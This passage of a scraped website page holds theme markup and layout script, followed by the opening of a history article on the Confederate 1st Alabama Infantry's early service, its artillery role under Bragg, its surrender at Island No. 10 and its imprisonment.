	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7 !important; }

	.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39 !important; }

	/* Custom CSS */
	</style><meta name="generator" content="Redux 4.3.12" /><!-- MagenetMonetization V: 1.0.29.2--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fromermediagroup.com/wp-content/uploads/2022/01/cropped-fromermediagroup-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fromermediagroup.com/wp-content/uploads/2022/01/cropped-fromermediagroup-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fromermediagroup.com/wp-content/uploads/2022/01/cropped-fromermediagroup-180x180.png" />
<meta name="msapplication-TileImage" content="https://fromermediagroup.com/wp-content/uploads/2022/01/cropped-fromermediagroup-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.post-type-archive-product .col-xl-3.col-sm-12.mt-xl-0.sidebar-service-right.nicol-woo-sidebar, div#comments{
	display: none !important;
}
.post-type-archive-product .col-xl-9.col-sm-12.nicol-product-main-list{
	    flex: 0 0 100%;
    max-width: 100%;
}
.woocommerce .product-grid-style .product:hover .nicol-woo-buttons-holder, .woocommerce .product-list-style .products .product:hover .nicol-image-wrapper .nicol-woo-buttons-holder, .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity, .woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity, .woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity, #customer_details > div.iq_checkout_shipping > div.woocommerce-additional-fields > h3{
	display: none !important;
}

.site_acf p {
    margin: 0;
}
.site_acf {
    margin-bottom: 30px;
}
.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity, .woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity, .woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity{
	display: none !important;
}
.message {
    display: none !important;
}

#customer_details > div.col-2 > div.woocommerce-additional-fields > h3:nth-child(1) {
    display: none;
}
.site_acf p {
    margin: 0;
}
.site_acf {
    margin-bottom: 30px;
}
.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity, .woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity, .woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity{
	display: none !important;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 800;
    color: #ff0606;
}
.single-product img.attachment-full.size-full {
    width: 100% !important;
}
.woocommerce .products .product .onsale {
    display: none;
}

.woocommerce .products .product .nicol-product-image img {
    height: 10em;
    object-fit: contain;
}		</style>
		</head>

<body class="post-template-default single single-post postid-204086 single-format-standard wp-embed-responsive theme-nicol woocommerce-no-js nicol-custom-header has-sidebar iqonic-magic-cursor pageload-is-changing nicol-ajax iqonic-header-over elementor-default elementor-kit-7" data-fr="150" data-at="1000" data-sz="100" data-ad="50" data-am="3">
  
  <div id="body-inner" class="main-body">
            <!-- Begin magic cursor -->
        <div id="magic-cursor">
          <div id="ball"></div>
        </div>
        <!-- End magic cursor -->
            <canvas id='nicol-fluid' data-url=https://fromermediagroup.com/wp-content/themes/nicol></canvas>
        <!-- loading End -->
    <div id="page" class="site nicol header-over">
      <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

      <header class="header-default" id="default-header">
        		<div data-elementor-type="wp-post" data-elementor-id="13160" class="elementor elementor-13160">
						<div class="wow iqonic-elementor-section wrapper-221e2a7 elementor-section elementor-top-section elementor-element elementor-element-221e2a7 elementor-section-content-middle elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="221e2a7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75dfd2a layouts-column-align-inherit layouts-section-position-none" data-id="75dfd2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="hf-elementor-layout elementor-element elementor-element-e6c1a8d elementor-widget elementor-widget-image" data-id="e6c1a8d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://fromermediagroup.com/">
							<img width="275" height="58" src="https://fromermediagroup.com/wp-content/uploads/2022/01/fromermediagroup.png" class="attachment-full size-full wp-image-30808" alt="" sizes="(min-width: 960px) 75vw, 100vw" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f25bdd2 layouts-column-align-center elementor-hidden-tablet elementor-hidden-mobile layouts-section-position-static" data-id="f25bdd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="hf-elementor-layout elementor-element elementor-element-8ce43d0 elementor-widget elementor-widget-image" data-id="8ce43d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://fromermediagroup.com/unbeatable-deals-free-trials-for-2024">
							<img loading="lazy" width="728" height="90" src="https://fromermediagroup.com/wp-content/uploads/2022/02/BENEFITS-Logo-14-1.png" class="attachment-full size-full wp-image-209186" alt="" srcset="https://fromermediagroup.com/wp-content/uploads/2022/02/BENEFITS-Logo-14-1.png 728w, https://fromermediagroup.com/wp-content/uploads/2022/02/BENEFITS-Logo-14-1-300x37.png 300w, https://fromermediagroup.com/wp-content/uploads/2022/02/BENEFITS-Logo-14-1-720x90.png 720w, https://fromermediagroup.com/wp-content/uploads/2022/02/BENEFITS-Logo-14-1-600x74.png 600w" sizes="(min-width: 960px) 75vw, 100vw" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-943a3d7 layouts-column-align-right layouts-section-position-none" data-id="943a3d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="hf-elementor-layout elementor-element elementor-element-3056616 elementor-widget elementor-widget-iqonic_user_nav_menu" data-id="3056616" data-element_type="widget" data-widget_type="iqonic_user_nav_menu.default">
				<div class="elementor-widget-container">
			<div class="nicol-users-settings user-btn nav-item nav-icon header-user-rights nicol-usermenu-dropdown">
    <div class="nav-item nav-icon dropdown-hover">

        <a href="javascript:void(0);" class=" nav-link dropdown-open dropdown-toggle p-0 align-items-center d-flex">
            <span class="nicol-avatar-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="20" viewBox="0 0 16 20" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.98493 13.3462C4.11731 13.3462 0.814453 13.931 0.814453 16.2729C0.814453 18.6148 4.09636 19.2205 7.98493 19.2205C11.8525 19.2205 15.1545 18.6348 15.1545 16.2938C15.1545 13.9529 11.8735 13.3462 7.98493 13.3462Z" stroke="#FF7272" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.98489 10.0059C10.523 10.0059 12.5801 7.94779 12.5801 5.40969C12.5801 2.8716 10.523 0.814453 7.98489 0.814453C5.44679 0.814453 3.3887 2.8716 3.3887 5.40969C3.38013 7.93922 5.42394 9.99731 7.95251 10.0059H7.98489Z" stroke="#FF7272" stroke-width="1.42857" stroke-linecap="round" stroke-linejoin="round"></path></svg></span>        </a>
                    <div class="nicol-sub-dropdown nicol-user-dropdown dropdown-menu">
                <div class="nicol-card shadow-none m-0">
                    <div class="nicol-card-body p-0 pl-3 pr-3">
                                                        <a href="https://fromermediagroup.com/2023/11/07/from-apprentices-of-war-to-hardened-veterans/" class="nicol-list-link nicol-sub-card ajax-effect-link">

                                    <div class="media align-items-center">

                                        
                                        <div class="media-body ml-3">
                                            <span class="m-0 ">
                                                Sign in                                            </span>
                                        </div>
                                    </div>
                                </a>
                                                        <a href="https://fromermediagroup.com/2023/11/07/from-apprentices-of-war-to-hardened-veterans/" class="nicol-list-link nicol-sub-card ajax-effect-link">

                                    <div class="media align-items-center">

                                        
                                        <div class="media-body ml-3">
                                            <span class="m-0 ">
                                                Sign Up                                            </span>
                                        </div>
                                    </div>
                                </a>
                        
                    </div>
                </div>
            </div>
            </div>
</div>		</div>
				</div>
				<div class="hf-elementor-layout elementor-element elementor-element-e707e22 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-laptop elementor-widget elementor-widget-iqonic_search" data-id="e707e22" data-element_type="widget" data-widget_type="iqonic_search.default">
				<div class="elementor-widget-container">
			<div class="search_wrap search-form-default search_style_default search-animate-default">
    <div class="search_form_wrap">
                    <form method="get" class="search-form search__form wp-block-search" action="https://fromermediagroup.com/">
                <div class="form-search">
                    <input type="search" class="search-field search__input wp-block-search__input" name="s" value="" placeholder=" Search" />
                    <button type="submit" class="search-submit">
                                                    <i class="fa fa-search" aria-hidden="true"></i>
                                            </button>
                </div>
            </form>
            </div>
</div>		</div>
				</div>
				<div class="hf-elementor-layout elementor-element elementor-element-5964796 elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-iqonic_search" data-id="5964796" data-element_type="widget" data-widget_type="iqonic_search.default">
				<div class="elementor-widget-container">
			<div class="search_wrap  search_style_default search-animate-default">
    <div class="search_form_wrap">
                    <div class="search_count">
                <a href="javascript:void(0);" class="btn-search">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><circle cx="9.7859" cy="9.7859" r="8.23951" stroke="#FF7272" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></circle><path d="M15.5166 15.9443L18.747 19.1663" stroke="#FF7272" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>                                    </a>
                <div class="nicol-search">
                    <button class="btn btn-search-close btn--search-close" aria-label="Close search form">
                        <i class="fa fa-times"></i>
                    </button>
                    <form method="get" class="search-form search__form wp-block-search" action="https://fromermediagroup.com/">
                        <div class="form-search">
                            <input type="search" class="search-field search__input wp-block-search__input" name="s" value="" placeholder=" Search" />
                            <button type="submit" class="search-submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                        </div>
                    </form>
                </div>
            </div>
            </div>
</div>		</div>
				</div>
				<div class="hf-elementor-layout elementor-element elementor-element-c0979a9 elementor-widget elementor-widget-iqonic_layouts" data-id="c0979a9" data-element_type="widget" data-widget_type="iqonic_layouts.default">
				<div class="elementor-widget-container">
			<label style="display: none;"></label>		</div>
				</div>
				<div class="hf-elementor-layout elementor-element elementor-element-0547eb4 elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-iqonic_shape" data-id="0547eb4" data-element_type="widget" data-widget_type="iqonic_shape.default">
				<div class="elementor-widget-container">
			<div class="nicol-shape ">
    <a href="#full-header">
        <!-- parellex effect main wrapper -->
        <div data-style="style-one" class="box-parent parallax-shape nicol-shape-style-1">
            <div class="pattern-block" data-depth="0">
                <img src="https://fromermediagroup.com/wp-content/uploads/2022/02/menubar.svg" title="menubar" alt="menu icon" loading="lazy" />            </div>
        </div>
    </a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
		<div class="elementor-element elementor-element-931ef5a e-flex e-con-boxed e-con e-parent" data-id="931ef5a" data-element_type="container">
					<div class="e-con-inner">
				<div class="hf-elementor-layout elementor-element elementor-element-d1bbdf2 elementor-widget elementor-widget-iqonic_navigation" data-id="d1bbdf2" data-element_type="widget" data-widget_type="iqonic_navigation.default">
				<div class="elementor-widget-container">
			<div class="widget-nav-menu menu-hover-default menu-align-center">
                <nav class="navbar  nav-widget p-0 header-default-menu" aria-label="Widget menu" >
                <div class="menu-all-pages-container">
                    <div class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="sf-menu navbar-nav"><li id="menu-item-30795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30795"><a href="https://fromermediagroup.com/category/news/" class="ajax-effect-link"><span class="menu-line">News</span></a>
<ul class="sub-menu">
	<li id="menu-item-30796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30796"><a href="https://fromermediagroup.com/category/press-release/" class="ajax-effect-link"><span class="menu-line">Press Release</span></a></li>
</ul>
</li>
<li id="menu-item-30798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30798"><a href="https://fromermediagroup.com/category/tie-business/" class="ajax-effect-link"><span class="menu-line">Business</span></a>
<ul class="sub-menu">
	<li id="menu-item-202839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202839"><a href="https://fromermediagroup.com/category/bitcoin-crypto/" class="ajax-effect-link"><span class="menu-line">Bitcoin &amp; Crypto</span></a></li>
	<li id="menu-item-202843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202843"><a href="#" class="ajax-effect-link"><span class="menu-line">ECONOMY</span></a></li>
	<li id="menu-item-202841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202841"><a href="https://fromermediagroup.com/category/market/" class="ajax-effect-link"><span class="menu-line">Market</span></a></li>
	<li id="menu-item-202840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202840"><a href="https://fromermediagroup.com/category/finance/" class="ajax-effect-link"><span class="menu-line">Finance</span></a></li>
	<li id="menu-item-202842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202842"><a href="https://fromermediagroup.com/category/money/" class="ajax-effect-link"><span class="menu-line">Money</span></a></li>
</ul>
</li>
<li id="menu-item-30797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30797"><a href="https://fromermediagroup.com/category/tie-tech/" class="ajax-effect-link"><span class="menu-line">Tech</span></a>
<ul class="sub-menu">
	<li id="menu-item-202844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202844"><a href="https://fromermediagroup.com/category/apps/" class="ajax-effect-link"><span class="menu-line">Apps</span></a></li>
	<li id="menu-item-202845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202845"><a href="https://fromermediagroup.com/category/gadget/" class="ajax-effect-link"><span class="menu-line">Gadget</span></a></li>
	<li id="menu-item-30835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30835"><a href="https://fromermediagroup.com/category/gaming/" class="ajax-effect-link"><span class="menu-line">Gaming</span></a></li>
	<li id="menu-item-202846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202846"><a href="https://fromermediagroup.com/category/mobile/" class="ajax-effect-link"><span class="menu-line">Mobile</span></a></li>
	<li id="menu-item-30838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30838"><a href="https://fromermediagroup.com/category/science/" class="ajax-effect-link"><span class="menu-line">Science</span></a></li>
</ul>
</li>
<li id="menu-item-30834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30834"><a href="https://fromermediagroup.com/category/entertainment/" class="ajax-effect-link"><span class="menu-line">Entertainment</span></a>
<ul class="sub-menu">
	<li id="menu-item-202858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202858"><a href="https://fromermediagroup.com/category/art-theater/" class="ajax-effect-link"><span class="menu-line">Art &amp; Theater</span></a></li>
	<li id="menu-item-202859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202859"><a href="https://fromermediagroup.com/category/gambling/" class="ajax-effect-link"><span class="menu-line">Gambling</span></a></li>
	<li id="menu-item-202860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202860"><a href="https://fromermediagroup.com/category/gaming/" class="ajax-effect-link"><span class="menu-line">Gaming</span></a></li>
	<li id="menu-item-30836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30836"><a href="https://fromermediagroup.com/category/movie/" class="ajax-effect-link"><span class="menu-line">Movie</span></a></li>
	<li id="menu-item-30837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30837"><a href="https://fromermediagroup.com/category/music/" class="ajax-effect-link"><span class="menu-line">Music</span></a></li>
	<li id="menu-item-202863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202863"><a href="#" class="ajax-effect-link"><span class="menu-line">SHOWS</span></a></li>
</ul>
</li>
<li id="menu-item-30794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30794"><a href="https://fromermediagroup.com/category/blog/" class="ajax-effect-link"><span class="menu-line">Blog</span></a></li>
<li id="menu-item-202837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-202837"><a href="https://fromermediagroup.com/category/lifestyle/" class="ajax-effect-link"><span class="menu-line">Lifestyle</span></a>
<ul class="sub-menu">
	<li id="menu-item-202847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202847"><a href="https://fromermediagroup.com/category/celebrity/" class="ajax-effect-link"><span class="menu-line">Celebrity</span></a></li>
	<li id="menu-item-202848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202848"><a href="https://fromermediagroup.com/category/culture/" class="ajax-effect-link"><span class="menu-line">Culture</span></a></li>
	<li id="menu-item-202849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202849"><a href="https://fromermediagroup.com/category/education/" class="ajax-effect-link"><span class="menu-line">Education</span></a></li>
	<li id="menu-item-202850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202850"><a href="https://fromermediagroup.com/category/fashion/" class="ajax-effect-link"><span class="menu-line">Fashion</span></a></li>
	<li id="menu-item-202851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202851"><a href="https://fromermediagroup.com/category/food/" class="ajax-effect-link"><span class="menu-line">Food</span></a></li>
	<li id="menu-item-202852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202852"><a href="https://fromermediagroup.com/category/health/" class="ajax-effect-link"><span class="menu-line">Health</span></a></li>
	<li id="menu-item-202853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202853"><a href="https://fromermediagroup.com/category/nature/" class="ajax-effect-link"><span class="menu-line">Nature</span></a></li>
	<li id="menu-item-202854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202854"><a href="https://fromermediagroup.com/category/religion/" class="ajax-effect-link"><span class="menu-line">Religion</span></a></li>
	<li id="menu-item-202855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202855"><a href="https://fromermediagroup.com/category/shopping/" class="ajax-effect-link"><span class="menu-line">Shopping</span></a></li>
	<li id="menu-item-202856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202856"><a href="https://fromermediagroup.com/category/travel/" class="ajax-effect-link"><span class="menu-line">Travel</span></a></li>
</ul>
</li>
<li id="menu-item-202838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202838"><a href="https://fromermediagroup.com/category/real-estate/" class="ajax-effect-link"><span class="menu-line">Real Estate</span></a></li>
<li id="menu-item-202857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202857"><a href="#" class="ajax-effect-link"><span class="menu-line">CLASSIFIED</span></a></li>
</ul></div>                </div>
            </nav>
    </div>		</div>
				</div>
					</div>
				</div>
				</div>
		      </header><!-- #masthead -->

      
      			<div class="nicol-breadcrumb">
				<div class="container">
												<div class="row align-items-center justify-content-center text-center">
								<div class="col-sm-12">
									<nav aria-label="breadcrumb" class="nicol-breadcrumb-nav">
														<h2 class="title">
										Blog <span class="highlighted-text-wrap">Details </span>				</h2>
															<ol class="breadcrumb main-bg">
													<li class="breadcrumb-item"><a class=ajax-effect-link href="https://fromermediagroup.com"><span class="nicol-bread-item"></span>Home</a></li> <li class="breadcrumb-item"><span class="nicol-bread-item"></span><a class=ajax-effect-link href="https://fromermediagroup.com/category/history/">History</a></li><li class="breadcrumb-item active"><span class="nicol-bread-item"></span>From Apprentices of War to Hardened Veterans</li>												</ol>
																			</nav>

								</div>
							</div>
										</div>
			</div>
			
<div class="site-content-contain">
	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="container">
					<div class="row ">
						<div class="col-xl-8 col-sm-12 nicol-blog-main-list">	<article id="post-204086" class="entry  post-204086 post type-post status-publish format-standard has-post-thumbnail hentry category-history">
		<div class="nicol-blog-box">
								<div class="nicol-blog-image" >
								<img loading="lazy" width="1024" height="551" src="https://fromermediagroup.com/wp-content/uploads/2023/11/flag-1st-alabama-acw-winter-2024-1024x551.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://fromermediagroup.com/wp-content/uploads/2023/11/flag-1st-alabama-acw-winter-2024-1024x551.jpg 1024w, https://fromermediagroup.com/wp-content/uploads/2023/11/flag-1st-alabama-acw-winter-2024-1024x551-300x161.jpg 300w, https://fromermediagroup.com/wp-content/uploads/2023/11/flag-1st-alabama-acw-winter-2024-1024x551-768x413.jpg 768w, https://fromermediagroup.com/wp-content/uploads/2023/11/flag-1st-alabama-acw-winter-2024-1024x551-600x323.jpg 600w" sizes="(min-width: 960px) 75vw, 100vw" />				</div><!-- .post-thumbnail -->
								<div class="nicol-blog-detail">
		
<div class="nicol-blog-meta">
	<ul class="list-inline">
					<li class="posted-by">
				Posted by : <span class="author vcard"><a class="url fn n col-lg-12 col-sm-12 p-0" href="https://fromermediagroup.com/author/fromermediagmail-com/">FROMER MEDIA GROUP</a></span>			</li>
					<li class="posted-on">
				<a class="col-lg-12 col-sm-12 p-0" href="https://fromermediagroup.com/2023/11/07/" rel="bookmark">
	<time class="entry-date published updated" datetime="2023-11-07T19:45:02+00:00">November 7, 2023</time></a>			</li>
		
						<li class="widget_categories">
					<a class="col-lg-12 col-sm-12 p-0" href="https://fromermediagroup.com/category/history/">
						History					</a>
				</li>
			</ul>

</div><!-- .entry-meta --><a class="col-lg-12 col-sm-12 p-0" href="https://fromermediagroup.com/2023/11/07/from-apprentices-of-war-to-hardened-veterans/" rel="bookmark"><h3 class="entry-title">From Apprentices of War to Hardened Veterans</h3></a>    <div class="nicol-blog-detail">
    <p> [ad_1]<br />
</p>
<div>
<p>Finding enthusiastic volunteers to serve was not a problem for the 1st Alabama Infantry at the outset of the Civil War. Young soldiers flocked to fill the regiment’s ranks, with 90 percent of the privates who signed up no older than 25, and its officers averaging 30 years of age. </p>
<p>Organized at Pensacola, Fla., in February 1861, the 1st Alabama consisted of 10 companies, all raised and transported to Pensacola independently. Henry D. Clayton served as the regiment’s first colonel. </p>
<figure class="wp-block-image alignright size-full is-resized"><img decoding="async" src="https://www.historynet.com/wp-content/uploads/2023/09/henry-clayton-acw-winter-2024.jpg" alt="Henry D. Clayton" class="wp-image-13794307" style="width:400px" width="400" srcset="https://www.historynet.com/wp-content/uploads/2023/09/henry-clayton-acw-winter-2024.jpg 1100w, https://www.historynet.com/wp-content/uploads/2023/09/henry-clayton-acw-winter-2024-232x300.jpg 232w, https://www.historynet.com/wp-content/uploads/2023/09/henry-clayton-acw-winter-2024-792x1024.jpg 792w, https://www.historynet.com/wp-content/uploads/2023/09/henry-clayton-acw-winter-2024-768x993.jpg 768w, https://www.historynet.com/wp-content/uploads/2023/09/henry-clayton-acw-winter-2024-400x517.jpg 400w, https://www.historynet.com/wp-content/uploads/2023/09/henry-clayton-acw-winter-2024-39x50.jpg 39w" sizes="(max-width: 1100px) 100vw, 1100px"/><figcaption class="wp-element-caption">Henry D. Clayton<br />
 (Library of Congress)</figcaption></figure>
<p>During the first few months of the war, the regiment enjoyed relatively easy service. The men occupied the Barrancas Barracks and had their slaves do most of the menial work, including cooking, cleaning, and washing of clothes. They received a daily ration of one pound of fresh bread and another pound of beef, which they supplemented with boxes of provisions sent to them by their friends and families. </p>
<p>Because the men would be paid in gold and silver, the camp was transformed into a gambling den every payday. And, as happened in so many units during the war, disease wracked the regiment not long after it formed, meaning the regiment’s first casualties and deaths were the result of measles, malaria, or typhoid fever. </p>
<p>Although organized as an infantry unit, the 1st found itself initially under the watchful eye of <a href="https://www.historynet.com/braxton-bragg/">Brig. Gen. Braxton Bragg</a>, who had won acclaim during the Mexican War as an artillery officer, particularly at the Battle of Buena Vista on February 22-23, 1847—famously ordered by General Zachary Taylor to fire “a little more grape, Captain Bragg.” Throughout the war, the 1st Alabama received praise for its ability to seamlessly transition from infantry to artillery and back again whenever needed. </p>
<p>On November 22-23, 1861, the 1st participated in the bombardment of Fort Pickens, Fla. Not only did the Alabamians suffer no casualties, Bragg called the regiment “a well-instructed body of artillery”—high praise from the typically gruff general, who also authorized the 1st to list the date of engagement on its battle flag to recognize the exemplary marksmanship and discipline they had shown. </p>
<p>On March 5, 1862, the 1st was ordered to Missouri. In his official report, Maj. Gen. Leonidas Polk referred to the Alabamians as “Bragg’s best artillerists.” They eventually helped at Island No. 10 on the Mississippi River. After weeks of intense bombardment, Union forces surrounded the Rebel bastion with superior numbers of men, gunboats, and heavy artillery. With its lines of retreat cut and its ammunition nearly exhausted, the 1st surrendered with the rest of the island’s garrison on April 8, 1862.  </p>
<p>Roughly 400 members of the regiment died from either the fighting or disease during its 27-day defense of Island No. 10. </p>
<p>Victorious Federals sent the regiment’s officers to the prison camp at Johnson’s Island on Lake Erie and the enlisted men to prison camps in Wisconsin and Illinois. In Wisconsin alone, 105 members of the regiment died, and most of them remain buried there today. Survivors of the 1st Alabama still in prison camps were exchanged starting on September 7, 1862. According to one account, young girls pelted the Alabamians with apples along the road, although it is not clear if the girls intended this an attack on their hated enemies or as an act of kindness to hungry men in desperate need of fresh produce. </p>
